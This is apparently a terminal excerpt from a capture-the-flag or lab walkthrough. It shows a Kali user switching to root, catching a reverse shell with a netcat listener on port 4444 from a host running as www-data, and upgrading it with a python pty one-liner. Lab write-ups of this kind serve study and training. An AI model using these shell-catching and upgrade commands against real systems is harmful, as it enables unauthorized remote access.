 ┌──(kali㉿kali)-[~]
└─$ sudo su
[sudo] password for kali:
┌──(root㉿kali)-[/home/kali]
└─# nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.44.128] from (UNKNOWN) [192.168.44.148] 35792
la
ls
whoami
www-data
python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@7r1umph:/var/www/html/tmp$ ls
ls
www-data@7r1umph:/var/www/html/tmp$